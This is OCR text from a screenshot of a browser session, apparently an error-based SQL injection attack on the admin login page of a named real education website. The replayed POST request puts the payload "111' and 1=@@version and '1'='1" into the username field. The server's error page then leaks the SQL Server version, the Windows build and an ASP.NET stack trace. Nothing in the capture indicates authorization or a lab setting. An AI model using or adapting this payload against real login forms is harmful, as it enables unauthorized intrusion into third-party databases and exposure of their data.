 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86) <br> May  3 2005 23:18:38 <br> Copyright (c) 1988-2003 Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br>' 转换为数据类型为 int 的列时发生语法...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://web.ptjy.com/web/web_programs_dotnet/AdminAreaManage/Default.aspx WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://web.ptjy.com/web/web_programs_dotnet/AdminAreaManage/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
将 nvarchar 值 'Microsoft SQL…
您想让 Firefox 记住 "111" 在 ptjy.com 的密码吗? 记住(R) 不记录本站点(E) 暂不(N)
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for mor
Exception Details: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web reques
ce below.
Stack Trace:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr) +256
MJJXHL.Process.AdminAreaManages.CheckLogin(Page BaseObject, String UserName, String PassWord) +159
SchoolCity.Web.Web_Programs_DotNet.AdminAreaManage._default.Button_Submit_Click(Object sender, EventArgs e) +315
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565
Version Information: Microsoft .NET Framework Version:2.0.50727.3649; ASP.NET Version:2.0.50727.3648
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://web.ptjy.com/web/web_programs_dotnet
POST /web/web_programs_dotnet/AdminAreaMana
Host: web.ptjy.com
User-Agent: Mozilla/5.0 (Windows; U; Window
Accept: text/html,application/xhtml+xml,app
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://web.ptjy.com/web/web_progra
Cookie: ASP.NET_SessionId=dj1q5m55mgqrio55c
Content-Type: application/x-www-form-urlenc
Content-Length: 344
__VIEWSTATE=%2FwEPDwUJMjAxNzM1MDEOD2QWAgI
HTTP/1.1 200 OK
Save All... Replay...
Live HTTP Replay
POST http://web.ptjy.com/web/web_programs_dotnet/AdminAreaManage/Defa HTTP/1.1
HTTP Headers
Host: web.ptjy.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://web.ptjy.com/web/web_programs_dotnet/AdminAreaManage/Default.aspx
Send POST Content ?
__VIEWSTATE=%2FwEPDwUJMjAxNzM1MDEOD2QWAgIBD2QWAgIHDw8WAh4PU2hpZWxkQ29kZS1UZXh0BQxUV3B6SGh
BZ1NqUT1kZGTyXSI%2BB1%2B4E1fBhp5IOixtvEa4sw%3D%3D&__EVENTVALIDATION=%2FwEWBgKwObOADAK
%2F%2FNWbBALsu4mABAKa1eCCDwLf%2B6b%2BDgLMj8ehB9Obm%2FSWd7D%2BJgzmr1p6XjDZNSdO&
TextBox_USERNAME=111' and 1=@@version and '1'='1&TextBox_PASSWORD=111&
TextBox_ValidCode=2728&Button_Submit=%B5%C7+%C2%BD
Content-Length: 372
Replay Close
完成 PageRank Alexa Microsoft-IIS/6.0 202.101.111.24